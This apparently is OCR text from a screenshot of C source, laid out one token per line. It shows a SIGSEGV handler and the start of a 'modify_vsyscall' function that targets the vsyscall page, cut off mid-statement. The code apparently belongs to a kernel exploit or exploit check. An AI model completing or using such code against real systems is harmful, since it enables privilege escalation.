
int
 verification_result 
=
0
;
void
catch_sigsegv
(
int
 sig
)
{
    verification_result 
=
0
;
pthread_exit
(
(
void
*
)
1
)
;
}
void
*
modify_vsyscall
(
void
*
arg
)
{
unsigned
long
*
vsyscall 
=
(
unsigned
long
*
)
(
VSYSCALL
+
0x850
)
;
unsigned
long
 x 
=
(
unsigned
long
)
arg
;
    sigset_t set
;
sigemptyset
(
&
set
)
;
sigaddset
(
&
set
,
 SIGSEGV
)
;
if
(
pthread_sigmask
(
SIG_UNBLOCK
,